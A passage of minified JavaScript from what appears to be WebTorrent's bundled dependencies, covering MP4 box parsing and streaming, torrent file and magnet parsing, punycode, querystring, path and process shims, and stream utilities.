i=r,s={};i+2<=o;){var a=n.Descriptor.decode(e,i,o);i+=a.length;s[t[a.tag]||"Descriptor"+a.tag]=a}return s},n.ESDescriptor={},n.ESDescriptor.decode=function(e,t,r){var o=e.readUInt8(t+2),i=t+3;if(128&o&&(i+=2),64&o){i+=e.readUInt8(i)+1}return 32&o&&(i+=2),n.DescriptorArray.decode(e,i,r)},n.DecoderConfigDescriptor={},n.DecoderConfigDescriptor.decode=function(e,t,r){var o=e.readUInt8(t),i=n.DescriptorArray.decode(e,t+13,r);return i.oti=o,i}}).call(this,e("buffer").Buffer)},{buffer:24}],53:[function(e,t,n){(function(t){var r=e("uint64be"),o=e("./boxes"),i=n,s=n.containers={moov:["mvhd","meta","traks","mvex"],trak:["tkhd","tref","trgr","edts","meta","mdia","udta"],edts:["elst"],mdia:["mdhd","hdlr","elng","minf"],minf:["vmhd","smhd","hmhd","sthd","nmhd","dinf","stbl"],dinf:["dref"],stbl:["stsd","stts","ctts","cslg","stsc","stsz","stz2","stco","co64","stss","stsh","padb","stdp","sdtp","sbgps","sgpds","subss","saizs","saios"],mvex:["mehd","trexs","leva"],moof:["mfhd","meta","trafs"],traf:["tfhd","trun","sbgps","sgpds","subss","saizs","saios","tfdt","meta"]};i.encode=function(e,n,r){return i.encodingLength(e),r=r||0,n=n||new t(e.length),i._encode(e,n,r)},i._encode=function(e,t,n){var a=e.type,u=e.length;u>4294967295&&(u=1),t.writeUInt32BE(u,n),t.write(e.type,n+4,4,"ascii");var c=n+8;if(1===u&&(r.encode(e.length,t,c),c+=8),o.fullBoxes[a]&&(t.writeUInt32BE(e.flags||0,c),t.writeUInt8(e.version||0,c),c+=4),s[a]){s[a].forEach(function(n){if(5===n.length){var r=e[n]||[];n=n.substr(0,4),r.forEach(function(e){i._encode(e,t,c),c+=i.encode.bytes})}else e[n]&&(i._encode(e[n],t,c),c+=i.encode.bytes)}),e.otherBoxes&&e.otherBoxes.forEach(function(e){i._encode(e,t,c),c+=i.encode.bytes})}else if(o[a]){var f=o[a].encode;f(e,t,c),c+=f.bytes}else{if(!e.buffer)throw new Error("Either `type` must be set to a known type (not'"+a+"') or `buffer` must be set");var d=e.buffer;d.copy(t,c),c+=e.buffer.length}return i.encode.bytes=c-n,t},i.readHeaders=function(e,t,n){if(t=t||0,(n=n||e.length)-t<8)return 8;var i=e.readUInt32BE(t),s=e.toString("ascii",t+4,t+8),a=t+8;if(1===i){if(n-t<16)return 16;i=r.decode(e,a),a+=8}var u,c;return o.fullBoxes[s]&&(u=e.readUInt8(a),c=16777215&e.readUInt32BE(a),a+=4),{length:i,headersLen:a-t,contentLen:i-(a-t),type:s,version:u,flags:c}},i.decode=function(e,t,n){t=t||0,n=n||e.length;var r=i.readHeaders(e,t,n);if(!r||r.length>n-t)throw new Error("Data too short");return i.decodeWithoutHeaders(r,e,t+r.headersLen,t+r.length)},i.decodeWithoutHeaders=function(e,n,r,a){r=r||0,a=a||n.length;var u=e.type,c={};if(s[u]){c.otherBoxes=[];for(var f=s[u],d=r;a-d>=8;){var h=i.decode(n,d,a);if(d+=h.length,f.indexOf(h.type)>=0)c[h.type]=h;else if(f.indexOf(h.type+"s")>=0){var l=h.type+"s",p=c[l]=c[l]||[];p.push(h)}else c.otherBoxes.push(h)}}else if(o[u]){var m=o[u].decode;c=m(n,r,a)}else c.buffer=new t(n.slice(r,a));return c.length=e.length,c.contentLen=e.contentLen,c.type=e.type,c.version=e.version,c.flags=e.flags,c},i.encodingLength=function(e){var t=e.type,n=8;if(o.fullBoxes[t]&&(n+=4),s[t]){s[t].forEach(function(t){if(5===t.length){var r=e[t]||[];t=t.substr(0,4),r.forEach(function(e){e.type=t,n+=i.encodingLength(e)})}else if(e[t]){var o=e[t];o.type=t,n+=i.encodingLength(o)}}),e.otherBoxes&&e.otherBoxes.forEach(function(e){n+=i.encodingLength(e)})}else if(o[t])n+=o[t].encodingLength(e);else{if(!e.buffer)throw new Error("Either `type` must be set to a known type (not'"+t+"') or `buffer` must be set");n+=e.buffer.length}return n>4294967295&&(n+=8),e.length=n,n}}).call(this,e("buffer").Buffer)},{"./boxes":51,buffer:24,uint64be:109}],54:[function(e,t,n){(function(n){function r(){if(!(this instanceof r))return new r;i.Writable.call(this),this.destroyed=!1,this._pending=0,this._missing=0,this._buf=null,this._str=null,this._cb=null,this._ondrain=null,this._writeBuffer=null,this._writeCb=null,this._ondrain=null,this._kick()}function o(e){this._parent=e,this.destroyed=!1,i.PassThrough.call(this)}var i=e("readable-stream"),s=e("inherits"),a=e("next-event"),u=e("mp4-box-encoding"),c=new n(0);t.exports=r,s(r,i.Writable),r.prototype.destroy=function(e){this.destroyed||(this.destroyed=!0,e&&this.emit("error",e),this.emit("close"))},r.prototype._write=function(e,t,n){if(!this.destroyed){for(var r=!this._str||!this._str._writableState.needDrain;e.length&&!this.destroyed;){if(!this._missing)return this._writeBuffer=e,void(this._writeCb=n);var o=e.length<this._missing?e.length:this._missing;if(this._buf?e.copy(this._buf,this._buf.length-this._missing):this._str&&(r=this._str.write(o===e.length?e:e.slice(0,o))),this._missing-=o,!this._missing){var i=this._buf,s=this._cb,a=this._str;this._buf=this._cb=this._str=this._ondrain=null,r=!0,a&&a.end(),s&&s(i)}e=o===e.length?c:e.slice(o)}if(this._pending&&!this._missing)return this._writeBuffer=e,void(this._writeCb=n);r?n():this._ondrain(n)}},r.prototype._buffer=function(e,t){this._missing=e,this._buf=new n(e),this._cb=t},r.prototype._stream=function(e,t){var n=this;return this._missing=e,this._str=new o(this),this._ondrain=a(this._str,"drain"),this._pending++,this._str.on("end",function(){n._pending--,n._kick()}),this._cb=t,this._str},r.prototype._readBox=function(){function e(r,o){t._buffer(r,function(r){o=o?n.concat([o,r]):r;var i=u.readHeaders(o);"number"==typeof i?e(i-o.length,o):(t._pending++,t._headers=i,t.emit("box",i))})}var t=this;e(8)},r.prototype.stream=function(){var e=this;if(!e._headers)throw new Error("this function can only be called once after 'box' is emitted");var t=e._headers;return e._headers=null,e._stream(t.contentLen,null)},r.prototype.decode=function(e){var t=this;if(!t._headers)throw new Error("this function can only be called once after 'box' is emitted");var n=t._headers;t._headers=null,t._buffer(n.contentLen,function(r){var o=u.decodeWithoutHeaders(n,r);e(o),t._pending--,t._kick()})},r.prototype.ignore=function(){var e=this;if(!e._headers)throw new Error("this function can only be called once after 'box' is emitted");var t=e._headers;e._headers=null,this._missing=t.contentLen,this._cb=function(){e._pending--,e._kick()}},r.prototype._kick=function(){if(!this._pending&&(this._buf||this._str||this._readBox(),this._writeBuffer)){var e=this._writeCb,t=this._writeBuffer;this._writeBuffer=null,this._writeCb=null,this._write(t,null,e)}},s(o,i.PassThrough),o.prototype.destroy=function(e){this.destroyed||(this.destroyed=!0,this._parent.destroy(e),e&&this.emit("error",e),this.emit("close"))}}).call(this,e("buffer").Buffer)},{buffer:24,inherits:41,"mp4-box-encoding":53,"next-event":59,"readable-stream":82}],55:[function(e,t,n){(function(n,r){function o(){}function i(){function e(){n._want&&(n._want=!1,n._read())}function t(){n._stream=null}if(!(this instanceof i))return new i;a.Readable.call(this),this.destroyed=!1,this._reading=!1,this._stream=null,this._drain=null,this._want=!1,this._onreadable=e,this._onend=t;var n=this}function s(e){this._parent=e,this.destroyed=!1,a.PassThrough.call(this)}var a=e("readable-stream"),u=e("inherits"),c=e("mp4-box-encoding");t.exports=i,u(i,a.Readable),i.prototype.mediaData=i.prototype.mdat=function(e,t){var n=new s(this);return this.box({type:"mdat",contentLength:e,encodeBufferLen:8,stream:n},t),n},i.prototype.box=function(e,t){if(t||(t=o),this.destroyed)return t(new Error("Encoder is destroyed"));var i;if(e.encodeBufferLen&&(i=new r(e.encodeBufferLen)),e.stream)e.buffer=null,i=c.encode(e,i),this.push(i),this._stream=e.stream,this._stream.on("readable",this._onreadable),this._stream.on("end",this._onend),this._stream.on("end",t),this._forward();else{i=c.encode(e,i);if(this.push(i))return n.nextTick(t);this._drain=t}},i.prototype.destroy=function(e){if(!this.destroyed){if(this.destroyed=!0,this._stream&&this._stream.destroy&&this._stream.destroy(),this._stream=null,this._drain){var t=this._drain;this._drain=null,t(e)}e&&this.emit("error",e),this.emit("close")}},i.prototype.finalize=function(){this.push(null)},i.prototype._forward=function(){if(this._stream)for(;!this.destroyed;){var e=this._stream.read();if(!e)return void(this._want=!!this._stream);if(!this.push(e))return}},i.prototype._read=function(){if(!this._reading&&!this.destroyed){if(this._reading=!0,this._stream&&this._forward(),this._drain){var e=this._drain;this._drain=null,e()}this._reading=!1}},u(s,a.PassThrough),s.prototype.destroy=function(e){this.destroyed||(this.destroyed=!0,this._parent.destroy(e),e&&this.emit("error",e),this.emit("close"))}}).call(this,e("_process"),e("buffer").Buffer)},{_process:66,buffer:24,inherits:41,"mp4-box-encoding":53,"readable-stream":82}],56:[function(e,t,n){n.decode=e("./decode"),n.encode=e("./encode")},{"./decode":54,"./encode":55}],57:[function(e,t,n){function r(e){if(e=String(e),!(e.length>1e4)){var t=/^((?:\d+)?\.?\d+) *(milliseconds?|msecs?|ms|seconds?|secs?|s|minutes?|mins?|m|hours?|hrs?|h|days?|d|years?|yrs?|y)?$/i.exec(e);if(t){var n=parseFloat(t[1]);switch((t[2]||"ms").toLowerCase()){case"years":case"year":case"yrs":case"yr":case"y":return n*d;case"days":case"day":case"d":return n*f;case"hours":case"hour":case"hrs":case"hr":case"h":return n*c;case"minutes":case"minute":case"mins":case"min":case"m":return n*u;case"seconds":case"second":case"secs":case"sec":case"s":return n*a;case"milliseconds":case"millisecond":case"msecs":case"msec":case"ms":return n;default:return}}}}function o(e){return e>=f?Math.round(e/f)+"d":e>=c?Math.round(e/c)+"h":e>=u?Math.round(e/u)+"m":e>=a?Math.round(e/a)+"s":e+"ms"}function i(e){return s(e,f,"day")||s(e,c,"hour")||s(e,u,"minute")||s(e,a,"second")||e+" ms"}function s(e,t,n){if(!(e<t))return e<1.5*t?Math.floor(e/t)+" "+n:Math.ceil(e/t)+" "+n+"s"}var a=1e3,u=60*a,c=60*u,f=24*c,d=365.25*f;t.exports=function(e,t){t=t||{};var n=typeof e;if("string"===n&&e.length>0)return r(e);if("number"===n&&!1===isNaN(e))return t.long?i(e):o(e);throw new Error("val is not a non-empty string or a valid number. val="+JSON.stringify(e))}},{}],58:[function(e,t,n){function r(e,t){var n=this;if(!(n instanceof r))return new r(e,t);s.Readable.call(n,t),n.destroyed=!1,n._drained=!1,n._forwarding=!1,n._current=null,"function"==typeof e?n._queue=e:(n._queue=e.map(o),n._queue.forEach(function(e){"function"!=typeof e&&n._attachErrorListener(e)})),n._next()}function o(e){if(!e||"function"==typeof e||e._readableState)return e;var t=(new s.Readable).wrap(e);return e.destroy&&(t.destroy=e.destroy.bind(e)),t}t.exports=r;var i=e("inherits"),s=e("readable-stream");i(r,s.Readable),r.obj=function(e){return new r(e,{objectMode:!0,highWaterMark:16})},r.prototype._read=function(){this._drained=!0,this._forward()},r.prototype._forward=function(){if(!this._forwarding&&this._drained&&this._current){this._forwarding=!0;for(var e;null!==(e=this._current.read());)this._drained=this.push(e);this._forwarding=!1}},r.prototype.destroy=function(e){this.destroyed||(this.destroyed=!0,this._current&&this._current.destroy&&this._current.destroy(),"function"!=typeof this._queue&&this._queue.forEach(function(e){e.destroy&&e.destroy()}),e&&this.emit("error",e),this.emit("close"))},r.prototype._next=function(){var e=this;if(e._current=null,"function"==typeof e._queue)e._queue(function(t,n){if(t)return e.destroy(t);n=o(n),e._attachErrorListener(n),e._gotNextStream(n)});else{var t=e._queue.shift();"function"==typeof t&&(t=o(t()),e._attachErrorListener(t)),e._gotNextStream(t)}},r.prototype._gotNextStream=function(e){function t(){o._forward()}function n(){e._readableState.ended||o.destroy()}function r(){o._current=null,e.removeListener("readable",t),e.removeListener("end",r),e.removeListener("close",n),o._next()}var o=this;if(!e)return o.push(null),void o.destroy();o._current=e,o._forward(),e.on("readable",t),e.once("end",r),e.once("close",n)},r.prototype._attachErrorListener=function(e){function t(r){e.removeListener("error",t),n.destroy(r)}var n=this;e&&e.once("error",t)}},{inherits:41,"readable-stream":82}],59:[function(e,t,n){function r(e,t){var n=null;return e.on(t,function(e){if(n){var t=n;n=null,t(e)}}),function(e){n=e}}t.exports=r},{}],60:[function(e,t,n){function r(e){var t=function(){return t.called?t.value:(t.called=!0,t.value=e.apply(this,arguments))};return t.called=!1,t}function o(e){var t=function(){if(t.called)throw new Error(t.onceError);return t.called=!0,t.value=e.apply(this,arguments)},n=e.name||"Function wrapped with `once`";return t.onceError=n+" shouldn't be called more than once",t.called=!1,t}var i=e("wrappy");t.exports=i(r),t.exports.strict=i(o),r.proto=r(function(){Object.defineProperty(Function.prototype,"once",{value:function(){return r(this)},configurable:!0}),Object.defineProperty(Function.prototype,"onceStrict",{value:function(){return o(this)},configurable:!0})})},{wrappy:118}],61:[function(e,t,n){(function(n){function r(e){n.isBuffer(e)&&(e=u.decode(e)),a(e.info,"info"),a(e.info["name.utf-8"]||e.info.name,"info.name"),a(e.info["piece length"],"info['piece length']"),a(e.info.pieces,"info.pieces"),e.info.files?e.info.files.forEach(function(e){a("number"==typeof e.length,"info.files[0].length"),a(e["path.utf-8"]||e.path,"info.files[0].path")}):a("number"==typeof e.info.length,"info.length");var t={};t.info=e.info,t.infoBuffer=u.encode(e.info),t.infoHash=f.sync(t.infoBuffer),t.infoHashBuffer=new n(t.infoHash,"hex"),t.name=(e.info["name.utf-8"]||e.info.name).toString(),void 0!==e.info.private&&(t.private=!!e.info.private),e["creation date"]&&(t.created=new Date(1e3*e["creation date"])),e["created by"]&&(t.createdBy=e["created by"].toString()),n.isBuffer(e.comment)&&(t.comment=e.comment.toString()),t.announce=[],e["announce-list"]&&e["announce-list"].length?e["announce-list"].forEach(function(e){e.forEach(function(e){t.announce.push(e.toString())})}):e.announce&&t.announce.push(e.announce.toString()),n.isBuffer(e["url-list"])&&(e["url-list"]=e["url-list"].length>0?[e["url-list"]]:[]),t.urlList=(e["url-list"]||[]).map(function(e){return e.toString()}),d(t.announce),d(t.urlList);var r=e.info.files||[e.info];t.files=r.map(function(e,n){var o=[].concat(t.name,e["path.utf-8"]||e.path||[]).map(function(e){return e.toString()});return{path:c.join.apply(null,[c.sep].concat(o)).slice(1),name:o[o.length-1],length:e.length,offset:r.slice(0,n).reduce(i,0)}}),t.length=r.reduce(i,0);var o=t.files[t.files.length-1];return t.pieceLength=e.info["piece length"],t.lastPieceLength=(o.offset+o.length)%t.pieceLength||t.pieceLength,t.pieces=s(e.info.pieces),t}function o(e){var t={info:e.info};return t["announce-list"]=(e.announce||[]).map(function(e){return t.announce||(t.announce=e),e=new n(e,"utf8"),[e]}),t["url-list"]=e.urlList||[],e.created&&(t["creation date"]=e.created.getTime()/1e3|0),e.createdBy&&(t["created by"]=e.createdBy),e.comment&&(t.comment=e.comment),u.encode(t)}function i(e,t){return e+t.length}function s(e){for(var t=[],n=0;n<e.length;n+=20)t.push(e.slice(n,n+20).toString("hex"));return t}function a(e,t){if(!e)throw new Error("Torrent is missing required field: "+t)}t.exports=r,t.exports.decode=r,t.exports.encode=o;var u=e("bencode"),c=e("path"),f=e("simple-sha1"),d=e("uniq")}).call(this,e("buffer").Buffer)},{bencode:11,buffer:24,path:63,"simple-sha1":92,uniq:110}],62:[function(e,t,n){(function(n,r){function o(e){if("string"==typeof e&&/^(stream-)?magnet:/.test(e))return f(e);if("string"==typeof e&&(/^[a-f0-9]{40}$/i.test(e)||/^[a-z2-7]{32}$/i.test(e)))return f("magnet:?xt=urn:btih:"+e);if(r.isBuffer(e)&&20===e.length)return f("magnet:?xt=urn:btih:"+e.toString("hex"));if(r.isBuffer(e))return d(e);if(e&&e.infoHash)return e.announce||(e.announce=[]),"string"==typeof e.announce&&(e.announce=[e.announce]),e.urlList||(e.urlList=[]),e;throw new Error("Invalid torrent identifier")}function i(e,t){function r(e){try{i=o(e)}catch(e){return t(e)}i&&i.infoHash?t(null,i):t(new Error("Invalid torrent identifier"))}var i;if("function"!=typeof t)throw new Error("second argument must be a Function");try{i=o(e)}catch(e){}i&&i.infoHash?n.nextTick(function(){t(null,i)}):s(e)?a(e,function(e,n){if(e)return t(new Error("Error converting Blob: "+e.message));r(n)}):"function"==typeof c&&/^https?:/.test(e)?c.concat({url:e,timeout:3e4,headers:{"user-agent":"WebTorrent (http://webtorrent.io)"}},function(e,n,o){if(e)return t(new Error("Error downloading torrent: "+e.message));r(o)}):"function"==typeof u.readFile&&"string"==typeof e?u.readFile(e,function(e,n){if(e)return t(new Error("Invalid torrent identifier"));r(n)}):n.nextTick(function(){t(new Error("Invalid torrent identifier"))})}function s(e){return"undefined"!=typeof Blob&&e instanceof Blob}t.exports=o,t.exports.remote=i;var a=e("blob-to-buffer"),u=e("fs"),c=e("simple-get"),f=e("magnet-uri"),d=e("parse-torrent-file");t.exports.toMagnetURI=f.encode,t.exports.toTorrentFile=d.encode,function(){r.alloc(0)}()}).call(this,e("_process"),e("buffer").Buffer)},{_process:66,"blob-to-buffer":19,buffer:24,fs:22,"magnet-uri":48,"parse-torrent-file":61,"simple-get":90}],63:[function(e,t,n){(function(e){function t(e,t){for(var n=0,r=e.length-1;r>=0;r--){var o=e[r];"."===o?e.splice(r,1):".."===o?(e.splice(r,1),n++):n&&(e.splice(r,1),n--)}if(t)for(;n--;n)e.unshift("..");return e}function r(e,t){if(e.filter)return e.filter(t);for(var n=[],r=0;r<e.length;r++)t(e[r],r,e)&&n.push(e[r]);return n}var o=/^(\/?|)([\s\S]*?)((?:\.{1,2}|[^\/]+?|)(\.[^.\/]*|))(?:[\/]*)$/,i=function(e){return o.exec(e).slice(1)};n.resolve=function(){for(var n="",o=!1,i=arguments.length-1;i>=-1&&!o;i--){var s=i>=0?arguments[i]:e.cwd();if("string"!=typeof s)throw new TypeError("Arguments to path.resolve must be strings");s&&(n=s+"/"+n,o="/"===s.charAt(0))}return n=t(r(n.split("/"),function(e){return!!e}),!o).join("/"),(o?"/":"")+n||"."},n.normalize=function(e){var o=n.isAbsolute(e),i="/"===s(e,-1);return e=t(r(e.split("/"),function(e){return!!e}),!o).join("/"),e||o||(e="."),e&&i&&(e+="/"),(o?"/":"")+e},n.isAbsolute=function(e){return"/"===e.charAt(0)},n.join=function(){var e=Array.prototype.slice.call(arguments,0);return n.normalize(r(e,function(e,t){if("string"!=typeof e)throw new TypeError("Arguments to path.join must be strings");return e}).join("/"))},n.relative=function(e,t){function r(e){for(var t=0;t<e.length&&""===e[t];t++);for(var n=e.length-1;n>=0&&""===e[n];n--);return t>n?[]:e.slice(t,n-t+1)}e=n.resolve(e).substr(1),t=n.resolve(t).substr(1);for(var o=r(e.split("/")),i=r(t.split("/")),s=Math.min(o.length,i.length),a=s,u=0;u<s;u++)if(o[u]!==i[u]){a=u;break}for(var c=[],u=a;u<o.length;u++)c.push("..");return c=c.concat(i.slice(a)),c.join("/")},n.sep="/",n.delimiter=":",n.dirname=function(e){var t=i(e),n=t[0],r=t[1];return n||r?(r&&(r=r.substr(0,r.length-1)),n+r):"."},n.basename=function(e,t){var n=i(e)[2];return t&&n.substr(-1*t.length)===t&&(n=n.substr(0,n.length-t.length)),n},n.extname=function(e){return i(e)[3]};var s="b"==="ab".substr(-1)?function(e,t,n){return e.substr(t,n)}:function(e,t,n){return t<0&&(t=e.length+t),e.substr(t,n)}}).call(this,e("_process"))},{_process:66}],64:[function(e,t,n){for(var r=e("closest-to"),o=Math.pow(2,10),i=13,s=[];i++<22;)s.push(Math.pow(2,i));t.exports=function(e){return r(e/o,s)}},{"closest-to":27}],65:[function(e,t,n){(function(e){"use strict";function n(t,n,r,o){if("function"!=typeof t)throw new TypeError('"callback" argument must be a function');var i,s,a=arguments.length;switch(a){case 0:case 1:return e.nextTick(t);case 2:return e.nextTick(function(){t.call(null,n)});case 3:return e.nextTick(function(){t.call(null,n,r)});case 4:return e.nextTick(function(){t.call(null,n,r,o)});default:for(i=new Array(a-1),s=0;s<i.length;)i[s++]=arguments[s];return e.nextTick(function(){t.apply(null,i)})}}!e.version||0===e.version.indexOf("v0.")||0===e.version.indexOf("v1.")&&0!==e.version.indexOf("v1.8.")?t.exports=n:t.exports=e.nextTick}).call(this,e("_process"))},{_process:66}],66:[function(e,t,n){function r(){throw new Error("setTimeout has not been defined")}function o(){throw new Error("clearTimeout has not been defined")}function i(e){if(d===setTimeout)return setTimeout(e,0);if((d===r||!d)&&setTimeout)return d=setTimeout,setTimeout(e,0);try{return d(e,0)}catch(t){try{return d.call(null,e,0)}catch(t){return d.call(this,e,0)}}}function s(e){if(h===clearTimeout)return clearTimeout(e);if((h===o||!h)&&clearTimeout)return h=clearTimeout,clearTimeout(e);try{return h(e)}catch(t){try{return h.call(null,e)}catch(t){return h.call(this,e)}}}function a(){g&&p&&(g=!1,p.length?m=p.concat(m):y=-1,m.length&&u())}function u(){if(!g){var e=i(a);g=!0;for(var t=m.length;t;){for(p=m,m=[];++y<t;)p&&p[y].run();y=-1,t=m.length}p=null,g=!1,s(e)}}function c(e,t){this.fun=e,this.array=t}function f(){}var d,h,l=t.exports={};!function(){try{d="function"==typeof setTimeout?setTimeout:r}catch(e){d=r}try{h="function"==typeof clearTimeout?clearTimeout:o}catch(e){h=o}}();var p,m=[],g=!1,y=-1;l.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];m.push(new c(e,t)),1!==m.length||g||i(u)},c.prototype.run=function(){this.fun.apply(null,this.array)},l.title="browser",l.browser=!0,l.env={},l.argv=[],l.version="",l.versions={},l.on=f,l.addListener=f,l.once=f,l.off=f,l.removeListener=f,l.removeAllListeners=f,l.emit=f,l.binding=function(e){throw new Error("process.binding is not supported")},l.cwd=function(){return"/"},l.chdir=function(e){throw new Error("process.chdir is not supported")},l.umask=function(){return 0}},{}],67:[function(e,t,n){var r=e("once"),o=e("end-of-stream"),i=e("fs"),s=function(){},a=function(e){return"function"==typeof e},u=function(e){return!!i&&((e instanceof(i.ReadStream||s)||e instanceof(i.WriteStream||s))&&a(e.close))},c=function(e){return e.setHeader&&a(e.abort)},f=function(e,t,n,i){i=r(i);var s=!1;e.on("close",function(){s=!0}),o(e,{readable:t,writable:n},function(e){if(e)return i(e);s=!0,i()});var f=!1;return function(t){if(!s&&!f)return f=!0,u(e)?e.close():c(e)?e.abort():a(e.destroy)?e.destroy():void i(t||new Error("stream was destroyed"))}},d=function(e){e()},h=function(e,t){return e.pipe(t)},l=function(){var e=Array.prototype.slice.call(arguments),t=a(e[e.length-1]||s)&&e.pop()||s;if(Array.isArray(e[0])&&(e=e[0]),e.length<2)throw new Error("pump requires two streams per minimum");var n,r=e.map(function(o,i){var s=i<e.length-1;return f(o,s,i>0,function(e){n||(n=e),e&&r.forEach(d),s||(r.forEach(d),t(n))})});return e.reduce(h)};t.exports=l},{"end-of-stream":33,fs:21,once:60}],68:[function(t,n,r){(function(t){!function(o){function i(e){throw new RangeError(O[e])}function s(e,t){for(var n=e.length,r=[];n--;)r[n]=t(e[n]);return r}function a(e,t){var n=e.split("@"),r="";return n.length>1&&(r=n[0]+"@",e=n[1]),e=e.replace(R,"."),r+s(e.split("."),t).join(".")}function u(e){for(var t,n,r=[],o=0,i=e.length;o<i;)t=e.charCodeAt(o++),t>=55296&&t<=56319&&o<i?(n=e.charCodeAt(o++),56320==(64512&n)?r.push(((1023&t)<<10)+(1023&n)+65536):(r.push(t),o--)):r.push(t);return r}function c(e){return s(e,function(e){var t="";return e>65535&&(e-=65536,t+=j(e>>>10&1023|55296),e=56320|1023&e),t+=j(e)}).join("")}function f(e){return e-48<10?e-22:e-65<26?e-65:e-97<26?e-97:k}function d(e,t){return e+22+75*(e<26)-((0!=t)<<5)}function h(e,t,n){var r=0;for(e=n?P(e/B):e>>1,e+=P(e/t);e>M*S>>1;r+=k)e=P(e/M);return P(r+(M+1)*e/(e+I))}function l(e){var t,n,r,o,s,a,u,d,l,p,m=[],g=e.length,y=0,_=C,v=A;for(n=e.lastIndexOf(T),n<0&&(n=0),r=0;r<n;++r)e.charCodeAt(r)>=128&&i("not-basic"),m.push(e.charCodeAt(r));for(o=n>0?n+1:0;o<g;){for(s=y,a=1,u=k;o>=g&&i("invalid-input"),d=f(e.charCodeAt(o++)),(d>=k||d>P((E-y)/a))&&i("overflow"),y+=d*a,l=u<=v?x:u>=v+S?S:u-v,!(d<l);u+=k)p=k-l,a>P(E/p)&&i("overflow"),a*=p;t=m.length+1,v=h(y-s,t,0==s),P(y/t)>E-_&&i("overflow"),_+=P(y/t),y%=t,m.splice(y++,0,_)}return c(m)}function p(e){var t,n,r,o,s,a,c,f,l,p,m,g,y,_,v,b=[];for(e=u(e),g=e.length,t=C,n=0,s=A,a=0;a<g;++a)(m=e[a])<128&&b.push(j(m));for(r=o=b.length,o&&b.push(T);r<g;){for(c=E,a=0;a<g;++a)(m=e[a])>=t&&m<c&&(c=m);for(y=r+1,c-t>P((E-n)/y)&&i("overflow"),n+=(c-t)*y,t=c,a=0;a<g;++a)if(m=e[a],m<t&&++n>E&&i("overflow"),m==t){for(f=n,l=k;p=l<=s?x:l>=s+S?S:l-s,!(f<p);l+=k)v=f-p,_=k-p,b.push(j(d(p+v%_,0))),f=P(v/_);b.push(j(d(f,0))),s=h(n,y,r==o),n=0,++r}++n,++t}return b.join("")}function m(e){return a(e,function(e){return L.test(e)?l(e.slice(4).toLowerCase()):e})}function g(e){return a(e,function(e){return U.test(e)?"xn--"+p(e):e})}var y="object"==typeof r&&r&&!r.nodeType&&r,_="object"==typeof n&&n&&!n.nodeType&&n,v="object"==typeof t&&t;v.global!==v&&v.window!==v&&v.self!==v||(o=v);var b,w,E=2147483647,k=36,x=1,S=26,I=38,B=700,A=72,C=128,T="-",L=/^xn--/,U=/[^\x20-\x7E]/,R=/[\x2E\u3002\uFF0E\uFF61]/g,O={overflow:"Overflow: input needs wider integers to process","not-basic":"Illegal input >= 0x80 (not a basic code point)","invalid-input":"Invalid input"},M=k-x,P=Math.floor,j=String.fromCharCode;if(b={version:"1.4.1",ucs2:{decode:u,encode:c},decode:l,encode:p,toASCII:g,toUnicode:m},"function"==typeof e&&"object"==typeof e.amd&&e.amd)e("punycode",function(){return b});else if(y&&_)if(n.exports==y)_.exports=b;else for(w in b)b.hasOwnProperty(w)&&(y[w]=b[w]);else o.punycode=b}(this)}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],69:[function(e,t,n){"use strict";function r(e,t){return Object.prototype.hasOwnProperty.call(e,t)}t.exports=function(e,t,n,i){t=t||"&",n=n||"=";var s={};if("string"!=typeof e||0===e.length)return s;e=e.split(t);var a=1e3;i&&"number"==typeof i.maxKeys&&(a=i.maxKeys);var u=e.length;a>0&&u>a&&(u=a);for(var c=0;c<u;++c){var f,d,h,l,p=e[c].replace(/\+/g,"%20"),m=p.indexOf(n);m>=0?(f=p.substr(0,m),d=p.substr(m+1)):(f=p,d=""),h=decodeURIComponent(f),l=decodeURIComponent(d),r(s,h)?o(s[h])?s[h].push(l):s[h]=[s[h],l]:s[h]=l}return s};var o=Array.isArray||function(e){return"[object Array]"===Object.prototype.toString.call(e)}},{}],70:[function(e,t,n){"use strict";function r(e,t){if(e.map)return e.map(t);for(var n=[],r=0;r<e.length;r++)n.push(t(e[r],r));return n}var o=function(e){switch(typeof e){
case"string":return e;case"boolean":return e?"true":"false";case"number":return isFinite(e)?e:"";default:return""}};t.exports=function(e,t,n,a){return t=t||"&",n=n||"=",null===e&&(e=void 0),"object"==typeof e?r(s(e),function(s){var a=encodeURIComponent(o(s))+n;return i(e[s])?r(e[s],function(e){return a+encodeURIComponent(o(e))}).join(t):a+encodeURIComponent(o(e[s]))}).join(t):a?encodeURIComponent(o(a))+n+encodeURIComponent(o(e)):""};var i=Array.isArray||function(e){return"[object Array]"===Object.prototype.toString.call(e)},s=Object.keys||function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t}},{}],71:[function(e,t,n){"use strict";n.decode=n.parse=e("./decode"),n.encode=n.stringify=e("./encode")},{"./decode":69,"./encode":70}],72:[function(e,t,n){var r=function(e){var t=0;return function(){if(t===e.length)return null;var n=e.length-t,r=Math.random()*n|0,o=e[t+r],i=e[t];return e[t]=o,e[t+r]=i,t++,o}};t.exports=r},{}],73:[function(e,t,n){(function(e,n,r){"use strict";function o(){throw new Error("secure random number generation not supported by this browser\nuse chrome, FireFox or Internet Explorer 11")}function i(t,o){if(t>65536)throw new Error("requested too many random bytes");var i=new n.Uint8Array(t);t>0&&s.getRandomValues(i);var a=new r(i.buffer);return"function"==typeof o?e.nextTick(function(){o(null,a)}):a}var s=n.crypto||n.msCrypto;s&&s.getRandomValues?t.exports=i:t.exports=o}).call(this,e("_process"),"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{},e("buffer").Buffer)},{_process:66,buffer:24}],74:[function(e,t,n){function r(e,t){var n=this;if(!(n instanceof r))return new r(e);i.Writable.call(n,t),n.destroyed=!1,n._queue=[],n._position=e||0,n._cb=null,n._buffer=null,n._out=null}var o=e("inherits"),i=e("readable-stream");t.exports=r,o(r,i.Writable),r.prototype._write=function(e,t,n){for(var r=this,o=!0;;){if(r.destroyed)return;if(0===r._queue.length)return r._buffer=e,void(r._cb=n);r._buffer=null;var i=r._queue[0],s=Math.max(i.start-r._position,0),a=i.end-r._position;if(s>=e.length)return r._position+=e.length,n(null);var 